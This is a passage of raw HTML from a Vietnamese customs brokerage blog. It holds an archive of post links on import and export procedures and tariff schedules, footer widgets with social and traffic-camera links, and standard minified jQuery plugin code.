<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bai-container-sitc-inh-vu.html'>Bãi container SITC đình vũ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/cang-nam-hai-inh-vu-hai-phong.html'>Cảng Nam Hải Đình Vũ - Hải Phòng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/tau-container-lon-nhat-gioi.html'>Tàu container lớn nhất thế giới</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/cang-tan-vu-tan-cang-hai-phong.html'>Cảng Tân Vũ (Tân Cảng) Hải Phòng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/nhap-khau-ngu-coc-va-phan-bon.html'>Nhập khẩu ngũ cốc và phân bón</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-thuoc-nhuom-toc-han.html'>Thủ tục nhập khẩu thuốc nhuộm tóc Hàn Quốc</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-mo-hinh-san-golf-3d.html'>Thủ tục Nhập mô hình sân golf 3D</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/xuat-khau-thep-cuon-cua-doanh-nghiep-au.html'>Xuất khẩu Thép Cuộn của doanh nghiệp đầu tư</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/muc-phat-vi-pham-khi-mang-ngoai-te.html'>Mức phạt vi phạm khi mang ngoại tệ không khai báo</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/quy-inh-ve-xu-phat-ve-viec-dan-nhan-phu.html'>Quy định về Xử phạt về việc dán nhãn phụ ở khâu nh...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-hai-quan-oi-voi-hang-hoa-gia.html'>Thủ tục hải quan đối với hàng hóa gia công với thư...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-hai-quan-oi-voi-hang-hoa-xuat.html'>Thủ tục hải quan đối với hàng hóa xuất khẩu, nhập ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-thuc-hien-muc-thue-suat-thue.html'>Hướng dẫn thực hiện mức thuế suất thuế nhập khẩu ư...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-lao.html'>Biểu thuế nhập khẩu Việt nam - Lào</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-asean-nhat-ban-2016.html'>Biểu thuế nhập khẩu Asean - Nhật Bản 2016-2019</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-chi-le.html'>Biểu thuế nhập khẩu Việt Nam - Chi Lê 2016-2018</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-asean-han-quoc-2016.html'>Biểu thuế nhập khẩu Asean Hàn quốc 2016-2018</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-han-quoc.html'>Biểu thuế nhập khẩu Việt Nam Hàn quốc 2016-2018</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-asean-2016.html'>Biểu thuế nhập khẩu Việt nam - Asean 2016-2018</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-trung-quoc.html'>Biểu thuế nhập khẩu Việt nam - Trung quốc 2016-2018</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-viet-nam-uc-niu-di-lan-asean.html'>Biểu thuế Việt nam Úc- Niu Di lân (Asean- Úc, Niu ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-o-asean-o.html'>Biểu thuế nhập khẩu Việt Nam Ấn độ (Asean - Ấn Độ)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-viet-nam-va-nhat.html'>Biểu thuế nhập khẩu Việt Nam và Nhật bản giai đoạn...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bieu-thue-nhap-khau-uu-ai-ac-biet-viet.html'>Biểu thuế nhập khẩu ưu đãi đặc biệt Việt Nam và Li...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/inh-muc-moi-oi-voi-hanh-ly-nhap-canh.html'>Định mức mới đối với hành lý nhập cảnh được miễn thuế</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ban-hanh-09-bieu-thue-nhap-khau-uu-ai.html'>Ban hành 09 Biểu thuế nhập khẩu ưu đãi đặc biệt gi...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/cac-truong-hop-mien-nop-le-phi-cap-giay.html'>Các trường hợp miễn nộp lệ phí cấp giấy phép xuống...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/nganh-hai-quan-bat-giu-hon-1100-vu-vi.html'>Ngành Hải quan bắt giữ hơn 1.100 vụ vi phạm trong ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/chuyen-khau-hang-tieu-dung-tai-icd-my.html'>Chuyển khẩu hàng tiêu dùng tại ICD Mỹ Đình - Lợi í...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ngan-chan-down-gia-qua-kiem-tra-sau.html'>Ngăn chặn &#8220;down&#8221; giá qua kiểm tra sau thông quan</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-su-dung-trinh-ky-cong-ky-tren.html'>Hướng dẫn sử dụng trình ký, cổng ký trên ECUS5 VNACCS</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ecus5-vnaccs-huong-dan-cai-at-phan-mem.html'>ECUS5 VNACCS Hướng dẫn cài đặt phần mềm ECUS5 VNAC...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ecus5-vnaccs-huong-dan-to-khai-nhap.html'>ECUS5 VNACCS Hướng dẫn tờ khai nhập khẩu thông thường</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-at-set.html'>Thủ tục Nhập khẩu đất sét</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-may-tinh-bo-tui.html'>Thủ tục Nhập khẩu máy tính bỏ túi</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-may-in-offset-qua-su.html'>Thủ tục nhập khẩu máy in Offset đã qua sử dụng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/hang-hoa-nao-se-phai-lam-thu-tuc-hai.html'>Hàng hóa nào sẽ phải làm thủ tục hải quan tại cửa ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-nhan-giay-chua-mach.html'>Thủ tục Nhập khẩu nhãn giấy chứa mạch tích hợp điệ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-xuat-khau-mat-hang-tuong-go.html'>Thủ tục Xuất khẩu mặt hàng tượng gỗ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/xuat-tra-bao-hanh-o-ia.html'>Xuất trả bảo hành ổ đĩa</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-he-thong-thang-may.html'>Thủ tục nhập khẩu hệ thống thang máy cho triển lãm</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-kinh-doanh-xe-au-keo.html'>Thủ tục nhập kinh doanh xe đầu kéo container đã qu...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-va-ma-hs-code-cua-day.html'>Thủ tục nhập khẩu và mã HS code của dây chuyền sơn...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/vv-thong-bao-ngan-hang-thuong-mai-ky.html'>V/v thông báo ngân hàng thương mại đã ký Thỏa thuậ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-bao-cao-quyet-toan-hang-gia.html'>Hướng dẫn báo cáo quyết toán hàng Gia Công</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/nhung-thay-oi-theo-thong-tu-38-oi-voi.html'>Những thay đổi theo thông tư 38 đối với loại hình ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-thu-tuc-hai-quan-oi-voi-hang.html'>Hướng dẫn thủ tục Hải quan đối với hàng gia công</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-ve-khai-bao-va-thu-tuc-hai.html'>Hướng dẫn về khai báo và thủ tục hải quan</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/hang-qua-canh-va-nhung-phi-vu-tuon-hang.html'>Hàng quá cảnh và những phi vụ tuồn hàng vào nội địa</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/an-ninh-xuat-nhap-khau-hai-quan-bat-giu.html'>AN NINH XUẤT NHẬP KHẨU: Hải quan bắt giữ 309kg ngà...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-va-hs-code-mat-hang.html'>Thủ tục nhập khẩu và HS code mặt hàng Xe đạp tự câ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/xuat-khau-ban-ghe-may-tre-an.html'>Xuất khẩu bàn ghế mây tre đan</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/nhap-khau-san-pham-dung-dich-cong-nghe.html'>Nhập khẩu sản phẩm dung dịch công nghệ sinh học xị...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/nhap-khau-may-cat-tem-nhan-tu-ong.html'>Nhập khẩu máy cắt tem nhãn tự động</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-vo-container.html'>Thủ tục nhập khẩu vỏ container</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-hai-quan-nhap-khau-may-keo-qua.html'>Thủ tục hải quan nhập khẩu máy kéo đã qua sử dụng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-hai-quan-xuat-khau-bot-voi-caco3.html'>Thủ tục hải quan xuất khẩu bột đá vôi CaCO3</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ma-hs-mat-hang-ieu-hao-khong-khi-dang.html'>Mã HS mặt hàng điều hào không khí dạng âm trần (Ca...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-bot-gluten-ngo-va-bot.html'>Thủ tục nhập khẩu Bột gluten ngô và Bột mầm ngô</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-xuat-khau-san-pham-mua-trong.html'>Thủ tục xuất khẩu sản phẩm mua trong nước cần điều...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-may-in-phun-qua-su.html'>Thủ tục nhập khẩu máy in phun đã qua sử dụng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ho-so-hoan-thue-theo-loai-hinh-nhap-sxxk.html'>Hồ sơ hoàn thuế theo loại hình nhập SXXK</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-xuat-khau-phe-lieu-go-van-ep-mdf.html'>Thủ tục xuất khẩu phế liệu gỗ ván ép MDF</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-muoi-trong-noi-ia-cua.html'>Thủ tục nhập khẩu muối trong nội địa của doanh ngh...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'>
</div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>DỊCH VỤ THÔNG QUAN TRỌN GÓI</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWIyHDH3431PFk3DCiwYFX3FjSkJmpaFQq0n9omLX_-3T6e8uCLD0xZtU9cGckI9sMfBRIX7GYrkOYtCbV9ybRoTmVq2j86L6dAnla8gTW4zHg6q7hF-q-9L4jkpzIzYwO4r_6phVkTVBR-FSoYJiphyqHwTq5zRMunIfHlvp1PETHTCY0koo49GBk/s175/CUSTOMS_CLEARANCE_SERVICE_HCM_LOGO.jpg" />
						</div>
<div style="text-align: justify">KHAIHAIQUAN.ONLINE nhận làm dịch vụ về thủ tục hải quan xuất nhập khẩu tại quận 1, 3, quận 4, quận 7 , huyện nhà bè.
, <a href="#" style="
    text-decoration: underline;
">click vào đây &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/khaihaiquan.online" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/OpsThuan" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/thuanops/" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/khaihaiquan.online" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Camera Võ Chí Công</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=587654d3b807da0011e33d36&camLocation=V%C3%B5%20Ch%C3%AD%20C%C3%B4ng%20-%20%C4%90%C6%B0%E1%BB%9Dng%20s%E1%BB%91%202&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>CAMERA CẦU PHÚ MỸ</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=5a8269c45058170011f6eae4&camLocation=Nguy%E1%BB%85n%20V%C4%83n%20Qu%E1%BB%B3%20-%20C%E1%BA%A7u%20Ph%C3%BA%20M%E1%BB%B9%20(Q7)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Camera Mỹ Thủy</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=56de42f611f398ec0c4812a1&camLocation=N%C3%BAt%20giao%20M%E1%BB%B9%20Th%E1%BB%A7y%201&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Nguyễn Thị Định - Vào kho</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=583f969161cfea0012cf68f7&camLocation=Nguy%E1%BB%85n%20Th%E1%BB%8B%20%C4%90%E1%BB%8Bnh%20-%20%C4%90%C6%B0%E1%BB%9Dng%20D%20(L%E1%BB%AF%20125)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbt7QcYlCawn6QAcSYhCHF0PjDs9ZbuIJTYSEsnfTs459kGkCEkr7WwhQUqdMjB-tHJj_PRLJLtaLZr098iWh6UChTv8dnbbAbgq1FxlmCWM-cIL_7bq3VI-BxJyx3bzy-1qL-ka67vIUk8LR_R05_2QW-8x0F1FOsrPO388-A7jL-Da1sCCktbDmVOPXM/s320/Camera-Nguyen-Thi-Dinh-Duong-D.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='/' id='mycontent' rel='dofollow' title='Thuận OPS'>Thuận OPS</a> | Thuận OPS <a href='/' rel='dofollow' style='color:#28B000;' target='_blank'>Dịch vụ Hải Quan - Customs Brokerage Services - Customs Clearance HoChiMinh - Customs Procedures for Vietnam Import Export</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var 